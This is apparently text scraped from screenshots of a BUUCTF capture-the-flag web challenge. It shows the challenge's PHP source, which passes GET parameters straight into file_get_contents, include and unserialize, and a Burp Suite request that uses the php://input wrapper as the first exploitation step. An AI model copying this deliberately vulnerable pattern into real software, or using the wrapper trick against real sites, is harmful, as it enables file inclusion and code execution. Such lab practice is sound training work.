 cf7455b7-e093-402f-9d8f-de7394254269.node3.buuoj.cn
火狐官方站点 新手上路 常用网址 京东商城 upload-labs 译 百度翻译-200种语言... 题目 选手训练营 - 网络安... BUUCTF 其他书签 移动设备上的书签
1
<?php
$text = $_GET["text"];
$file = $_GET["file"];
$password = $_GET["password"];
if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")){
echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";
if(preg_match("/flag/",$file)){
echo "Not now!";
exit();
}else{
include($file); //useless.php
$password = unserialize($password);
echo $password;
}
}
else{
highlight_file(__FILE__);
}
?>
cf7455b7-e093-402f-9d8f-de7394254269.node3.buuoj.cn
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://cf7455b7-e093-402f-9d8f-de7394254269.node3.buuoj.cn:80 [117.21.200.165]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST ?page=php://input / HTTP/1.1
Host: cf7455b7-e093-402f-9d8f-de7394254269.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: UM_distinctid=1787398263323b-0305b927a6e865-4c3f227c-144000-178739826356ae
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
welcome to the zjctf
? < + > Type a search term 0 matches
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://cf7455b7-e093-402f-9d8f-de7394254269.node3.buuoj.cn/
Post data Referer User Agent Cookies Clear All